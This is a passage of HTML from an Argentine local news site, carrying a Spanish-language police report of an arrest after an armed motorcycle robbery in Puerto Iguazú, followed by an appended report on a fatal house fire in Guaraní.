meliponicultura</p></a></li><li><a href="https://nortemisionero.com.ar/actualidad/misiones-logra-tener-el-combustible-mas-barato-que-corrientes-segun-un-informe-nacional/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-5.54.45-PM-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-5.54.45-PM-400x240.jpeg 400w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-5.54.45-PM-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Misiones logra tener el combustible más barato que Corrientes, según un informe nacional</p></a></li><li><a href="https://nortemisionero.com.ar/actualidad/tolerancia-cero-el-iprodha-refuerza-controles-y-reasigna-viviendas-a-familias-en-espera/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-2.14.06-PM-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-2.14.06-PM-400x240.jpeg 400w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-2.14.06-PM-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Tolerancia cero: el IPRODHA refuerza controles y reasigna viviendas a familias en espera</p></a></li><li><a href="https://nortemisionero.com.ar/actualidad/telecom-argentina-y-banco-macro-se-unen-estrategicamente-en-personal-pay-para-impulsar-la-digitalizacion-de-los-servicios-financieros-en-el-pais/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-104-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-104-400x240.png 400w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-104-1000x600.png 1000w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-104-590x354.png 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Telecom Argentina y Banco Macro se unen estratégicamente en Personal Pay para impulsar la digitalización de los servicios financieros en el país</p></a></li></ul></div></div></li>
</ul></div>															</div><!--mvp-nav-menu-->
														</div><!--mvp-nav-bot-left-in-->
													</div><!--mvp-nav-bot-left-out-->
												</div><!--mvp-nav-bot-cont-->
											</div><!--mvp-nav-bot-right-in-->
											<div class="mvp-nav-bot-right left relative">
												<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
											</div><!--mvp-nav-bot-right-->
										</div><!--mvp-nav-bot-right-out-->
									</div><!--mvp-nav-bot-wrap-->
								</div><!--mvp-main-nav-bot-cont-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-bot-->
					</nav><!--mvp-main-nav-wrap-->
							</header><!--mvp-main-head-wrap-->
			<div id="mvp-main-body-wrap" class="left relative">
	<article id="mvp-article-wrap" itemscope itemtype="http://schema.org/NewsArticle">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://nortemisionero.com.ar/policiales/puerto-iguazu-un-hombre-fue-arrestado-tras-robar-una-moto-a-mano-armada/"/>
						<div id="mvp-article-cont" class="left relative">
			<div class="mvp-main-box">
				<div id="mvp-post-main" class="left relative">
										<header id="mvp-post-head" class="left relative">
						<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://nortemisionero.com.ar/categoria/policiales/"><span class="mvp-post-cat left">Policiales</span></a></h3>
						<h1 class="mvp-post-title left entry-title" itemprop="headline">Puerto Iguazú: Un hombre fue arrestado tras robar una moto a mano armada</h1>
																	</header>
										<div class="mvp-post-main-out left relative">
						<div class="mvp-post-main-in">
							<div id="mvp-post-content" class="left relative">
																																																														<div id="mvp-post-feat-img" class="left relative mvp-post-feat-img-wide2" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
												<img width="1280" height="957" src="https://nortemisionero.com.ar/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-23-at-08.40.49.jpeg" class="attachment- size- wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://nortemisionero.com.ar/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-23-at-08.40.49.jpeg 1280w, https://nortemisionero.com.ar/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-23-at-08.40.49-300x224.jpeg 300w, https://nortemisionero.com.ar/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-23-at-08.40.49-1024x766.jpeg 1024w, https://nortemisionero.com.ar/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-23-at-08.40.49-768x574.jpeg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />																								<meta itemprop="url" content="https://nortemisionero.com.ar/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-23-at-08.40.49-1000x600.jpeg">
												<meta itemprop="width" content="1000">
												<meta itemprop="height" content="600">
											</div><!--mvp-post-feat-img-->
																																																														<div id="mvp-content-wrap" class="left relative">
									<div class="mvp-post-soc-out right relative">
																																									<div class="mvp-post-soc-in">
											<div id="mvp-content-body" class="left relative">
												<div id="mvp-content-body-top" class="left relative">
																																							<div id="mvp-content-main" class="left relative">
														
<p>En un rápido operativo cerrojo, efectivos de la Unidad Regional V de Puerto Iguazú lograron detener esta madrugada a un joven de 18 años, quien ingresó a una vivienda y robó una motocicleta Honda Titán a mano armada en la calle Martín Miguel de Güemes.</p>



<p>El hecho se produjo alrededor de las 4 de la mañana, cuando un joven de 22 años y una mujer de 24 años escucharon ruidos en el patio de su hogar. Al salir a investigar, descubrieron a dos individuos intentando robar sus motocicletas. Uno de los delincuentes apuntó con una pistola al joven y lo amenazó antes de escapar con las motos.</p>



<p>La Policía actuó con rapidez, desplegando un operativo de captura. Una comisión policial logró interceptar a uno de los sospechosos en una persecución controlada en el kilómetro 1629 de la Ruta Nacional 12. El delincuente fue arrestado y se recuperó una de las motocicletas robadas.</p>



<p>El operativo sigue en curso para capturar al segundo implicado, recuperar la otra motocicleta y secuestrar el arma que habrían utilizado. El detenido y el vehículo recuperado fueron trasladados a la sede policial y quedaron a disposición de la Justicia.</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://nortemisionero.com.ar/policiales/puerto-iguazu-un-hombre-fue-arrestado-tras-robar-una-moto-a-mano-armada/" data-a2a-title="Puerto Iguazú: Un hombre fue arrestado tras robar una moto a mano armada"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fnortemisionero.com.ar%2Fpoliciales%2Fpuerto-iguazu-un-hombre-fue-arrestado-tras-robar-una-moto-a-mano-armada%2F&amp;linkname=Puerto%20Iguaz%C3%BA%3A%20Un%20hombre%20fue%20arrestado%20tras%20robar%20una%20moto%20a%20mano%20armada" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fnortemisionero.com.ar%2Fpoliciales%2Fpuerto-iguazu-un-hombre-fue-arrestado-tras-robar-una-moto-a-mano-armada%2F&amp;linkname=Puerto%20Iguaz%C3%BA%3A%20Un%20hombre%20fue%20arrestado%20tras%20robar%20una%20moto%20a%20mano%20armada" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fnortemisionero.com.ar%2Fpoliciales%2Fpuerto-iguazu-un-hombre-fue-arrestado-tras-robar-una-moto-a-mano-armada%2F&amp;linkname=Puerto%20Iguaz%C3%BA%3A%20Un%20hombre%20fue%20arrestado%20tras%20robar%20una%20moto%20a%20mano%20armada" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnortemisionero.com.ar%2Fpoliciales%2Fpuerto-iguazu-un-hombre-fue-arrestado-tras-robar-una-moto-a-mano-armada%2F&amp;linkname=Puerto%20Iguaz%C3%BA%3A%20Un%20hombre%20fue%20arrestado%20tras%20robar%20una%20moto%20a%20mano%20armada" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>																											</div><!--mvp-content-main-->
													<div id="mvp-content-bot" class="left">
																												<div class="mvp-post-tags">
															<span class="mvp-post-tags-header">Temas relacionados:</span><span itemprop="keywords"><a href="https://nortemisionero.com.ar/etiqueta/destacado/" rel="tag">destacado</a><a href="https://nortemisionero.com.ar/etiqueta/detenido/" rel="tag">Detenido</a><a href="https://nortemisionero.com.ar/etiqueta/policiales/" rel="tag">Policiales</a><a href="https://nortemisionero.com.ar/etiqueta/provinciales/" rel="tag">Provinciales</a><a href="https://nortemisionero.com.ar/etiqueta/puerto-iguazu/" rel="tag">Puerto Iguazú</a><a href="https://nortemisionero.com.ar/etiqueta/robo-calificado/" rel="tag">Robo Calificado</a></span>
														</div><!--mvp-post-tags-->
														<div class="posts-nav-link">
																													</div><!--posts-nav-link-->
																													<div id="mvp-prev-next-wrap" class="left relative">
																																	<div class="mvp-next-post-wrap right relative">
																		<a href="https://nortemisionero.com.ar/montecarlo/montecarlo-brillo-en-la-eleccion-de-la-embajadora-provincial-de-los-envasados-luciana-mierez-es-la-nueva-soberana/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-next-cont-out left relative">
																				<div class="mvp-next-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Siguiente Noticia</span>
																						<p>Montecarlo brilló en la Elección de la Embajadora Provincial de los Envasados: Luciana Mierez es la Nueva Soberana</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-next-cont-in-->
																				<span class="mvp-next-arr fa fa-chevron-right right"></span>
																			</div><!--mvp-prev-next-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-next-post-wrap-->
																																																	<div class="mvp-prev-post-wrap left relative">
																		<a href="https://nortemisionero.com.ar/deportes/el-polideportivo-mundialista-de-montecarlo-fue-sede-de-la-4-fecha-de-la-liga-provincial-de-newcom-de-misiones/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-prev-cont-out right relative">
																				<span class="mvp-prev-arr fa fa-chevron-left left"></span>
																				<div class="mvp-prev-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">No te pierdas</span>
																						<p>El polideportivo Mundialista de Montecarlo fue sede de la 4° Fecha de la Liga Provincial de Newcom de Misiones</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-prev-cont-in-->
																			</div><!--mvp-prev-cont-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-prev-post-wrap-->
																															</div><!--mvp-prev-next-wrap-->
																																										<div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
															<div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
																																	<img src="https://nortemisionero.com.ar/wp-content/uploads/2022/06/logonorte600.png"/>
																	<meta itemprop="url" content="https://nortemisionero.com.ar/wp-content/uploads/2022/06/logonorte600.png">
																															</div><!--mvp-org-logo-->
															<meta itemprop="name" content="Norte Misionero">
														</div><!--mvp-org-wrap-->
													</div><!--mvp-content-bot-->
												</div><!--mvp-content-body-top-->
												<div class="mvp-cont-read-wrap">
																											<div class="mvp-cont-read-but-wrap left relative">
															<span class="mvp-cont-read-but">Sigue leyendo</span>
														</div><!--mvp-cont-read-but-wrap-->
																																																					<div id="mvp-related-posts" class="left relative">
															<h4 class="mvp-widget-home-title">
																<span class="mvp-widget-home-title">Te podría interesar</span>
															</h4>
																			<ul class="mvp-related-posts-list left related">
            								<a href="https://nortemisionero.com.ar/ambiente/caza-furtiva-guardaparques-demoraron-a-dos-personas-dentro-del-parque-provincial-urugua-i/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-26-at-08.26.22-400x240.jpeg" class="mvp-reg-img wp-post-image" alt="" decoding="async" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-26-at-08.26.22-400x240.jpeg 400w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-26-at-08.26.22-1000x600.jpeg 1000w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-26-at-08.26.22-590x354.jpeg 590w" sizes="(max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-26-at-08.26.22-80x80.jpeg" class="mvp-mob-img wp-post-image" alt="" decoding="async" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-26-at-08.26.22-80x80.jpeg 80w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-26-at-08.26.22-150x150.jpeg 150w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-26-at-08.26.22-600x600.jpeg 600w" sizes="(max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Caza furtiva: guardaparques demoraron a dos personas dentro del Parque Provincial Urugua-í</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://nortemisionero.com.ar/policiales/incendio-fatal-en-guarani-un-joven-fallecio-y-detuvieron-a-un-sospechoso/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-26-at-08.43.57-400x240.jpeg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-26-at-08.43.57-400x240.jpeg 400w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-26-at-08.43.57-1000x600.jpeg 1000w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-26-at-08.43.57-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-26-at-08.43.57-80x80.jpeg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-26-at-08.43.57-80x80.jpeg 80w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-26-at-08.43.57-150x150.jpeg 150w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-26-at-08.43.57-600x600.jpeg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Incendio fatal en Guaraní: un joven falleció y detuvieron a un sospechoso</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://nortemisionero.com.ar/policiales/cerro-azul-siniestro-vial-en-la-ruta-nacional-14-dejo-una-victima-fatal-y-dos-personas-lesionadas/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-20.06.40-1-400x240.jpeg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-20.06.40-1-400x240.jpeg 400w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-20.06.40-1-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-20.06.40-1-80x80.jpeg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-20.06.40-1-80x80.jpeg 80w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-20.06.40-1-150x150.jpeg 150w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-20.06.40-1-600x600.jpeg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Cerro Azul: siniestro vial en la Ruta Nacional 14 dejó una víctima fatal y dos personas lesionadas</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://nortemisionero.com.ar/deportes/torneo-regional-amateurs-guarani-volvio-a-ganarle-a-mandiyu-y-paso-a-la-final/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/Guarani-vs-Mandiyu-1-750x375-1-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/Guarani-vs-Mandiyu-1-750x375-1-400x240.jpg 400w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/Guarani-vs-Mandiyu-1-750x375-1-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/Guarani-vs-Mandiyu-1-750x375-1-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/Guarani-vs-Mandiyu-1-750x375-1-80x80.jpg 80w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/Guarani-vs-Mandiyu-1-750x375-1-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Torneo Regional Amateurs: Guaraní volvió a ganarle a Mandiyú y pasó a la final</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://nortemisionero.com.ar/policiales/caraguatay-cuatro-lesionados-tras-un-choque-de-motocicletas/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-16.54.40-400x240.jpeg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-16.54.40-400x240.jpeg 400w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-16.54.40-1000x600.jpeg 1000w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-16.54.40-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-16.54.40-80x80.jpeg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-16.54.40-80x80.jpeg 80w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-16.54.40-150x150.jpeg 150w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-16.54.40-600x600.jpeg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Caraguatay: Cuatro lesionados tras un choque de motocicletas</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://nortemisionero.com.ar/naturaleza/se-realizo-en-obera-la-primera-jornada-del-ano-de-observacion-e-intercambio-del-programa-ruta-de-las-aves-de-misiones/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-11.47.04-400x240.jpeg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-11.47.04-400x240.jpeg 400w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-11.47.04-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-11.47.04-80x80.jpeg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-11.47.04-80x80.jpeg 80w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-11.47.04-150x150.jpeg 150w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-11.47.04-600x600.jpeg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Se realizó en Oberá la primera jornada del año de observación e intercambio del programa Ruta de las Aves de Misiones</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            		</ul>														</div><!--mvp-related-posts-->
																																						</div><!--mvp-cont-read-wrap-->
											</div><!--mvp-content-body-->
										</div><!--mvp-post-soc-in-->
									</div><!--mvp-post-soc-out-->
								</div><!--mvp-content-wrap-->
													<div id="mvp-post-add-box">
								<div id="mvp-post-add-wrap" class="left relative">
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://nortemisionero.com.ar/categoria/policiales/"><span class="mvp-post-cat left">Policiales</span></a></h3>
												<h1 class="mvp-post-title left">Incendio fatal en Guaraní: un joven falleció y detuvieron a un sospechoso</h1>
																																			</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1200" height="1600" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-26-at-08.43.57.jpeg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-26-at-08.43.57.jpeg 1200w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-26-at-08.43.57-225x300.jpeg 225w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-26-at-08.43.57-768x1024.jpeg 768w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-26-at-08.43.57-1152x1536.jpeg 1152w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														
<p>En la noche de ayer, un incendio consumió por completo una vivienda en Colonia Yapeyú, jurisdicción de Guaraní, dejando como saldo una persona fallecida. Por el hecho, la Policía detuvo a un hombre en averiguación del caso, mientras se desarrollan pericias y se avanza con la investigación para establecer las causas del siniestro.</p>



<p>El episodio se registró alrededor de las 22:00 horas, cuando efectivos de la Unidad Regional II – Oberá, a través de la Comisaría de Guaraní, recibieron múltiples llamados alertando sobre una vivienda de madera en llamas en el Lote N.° 154, sección “C”. Al arribar al lugar, constataron que el inmueble, con techo de chapa de zinc, se encontraba completamente incendiado.</p>



<p>Según manifestó la propietaria de la vivienda, una mujer de 39 años, su hijo de 24 se encontraría en el interior al momento del incendio. Tras sofocar el fuego, personal de Bomberos Voluntarios de Oberá halló un cuerpo sin vida totalmente incinerado, el cual correspondería a Iván Orlando Donn.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="687" height="1024" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-26-at-08.43.57-1-687x1024.jpeg" alt="" class="wp-image-89995" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-26-at-08.43.57-1-687x1024.jpeg 687w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-26-at-08.43.57-1-201x300.jpeg 201w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-26-at-08.43.57-1-768x1145.jpeg 768w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-26-at-08.43.57-1.jpeg 828w" sizes="auto, (max-width: 687px) 100vw, 687px" /></figure>



<p>De acuerdo a testimonios de familiares, un hombre identificado como Juan Carlos C. (43) habría sido visto por última vez en inmediaciones del domicilio, señalándolo como presunto autor del hecho. Tras tareas investigativas, el mismo fue detenido a unos 400 metros del lugar.</p>



<p>Intervinieron en la causa efectivos de Policía Científica y Bomberos, mientras que el cuerpo fue trasladado a la morgue de Posadas para la correspondiente autopsia. La investigación continúa en curso para determinar las causas del hecho.</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://nortemisionero.com.ar/policiales/incendio-fatal-en-guarani-un-joven-fallecio-y-detuvieron-a-un-sospechoso/" data-a2a-title="Incendio fatal en Guaraní: un joven falleció y detuvieron a un sospechoso"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fnortemisionero.com.ar%2Fpoliciales%2Fincendio-fatal-en-guarani-un-joven-fallecio-y-detuvieron-a-un-sospechoso%2F&amp;linkname=Incendio%20fatal%20en%20Guaran%C3%AD%3A%20un%20joven%20falleci%C3%B3%20y%20detuvieron%20a%20un%20sospechoso" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fnortemisionero.com.ar%2Fpoliciales%2Fincendio-fatal-en-guarani-un-joven-fallecio-y-detuvieron-a-un-sospechoso%2F&amp;linkname=Incendio%20fatal%20en%20Guaran%C3%AD%3A%20un%20joven%20falleci%C3%B3%20y%20detuvieron%20a%20un%20sospechoso" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fnortemisionero.com.ar%2Fpoliciales%2Fincendio-fatal-en-guarani-un-joven-fallecio-y-detuvieron-a-un-sospechoso%2F&amp;linkname=Incendio%20fatal%20en%20Guaran%C3%AD%3A%20un%20joven%20falleci%C3%B3%20y%20detuvieron%20a%20un%20sospechoso" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnortemisionero.com.ar%2Fpoliciales%2Fincendio-fatal-en-guarani-un-joven-fallecio-y-detuvieron-a-un-sospechoso%2F&amp;linkname=Incendio%20fatal%20en%20Guaran%C3%AD%3A%20un%20joven%20falleci%C3%B3%20y%20detuvieron%20a%20un%20sospechoso" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://nortemisionero.com.ar/policiales/incendio-fatal-en-guarani-un-joven-fallecio-y-detuvieron-a-un-sospechoso/" rel="bookmark"><span class="mvp-post-add-link-but">Sigue leyendo</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://nortemisionero.com.ar/categoria/policiales/"><span class="mvp-post-cat left">Policiales</span></a></h3>
												<h1 class="mvp-post-title left">Cerro Azul: siniestro vial en la Ruta Nacional 14 dejó una víctima fatal y dos personas lesionadas</h1>
																																			</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
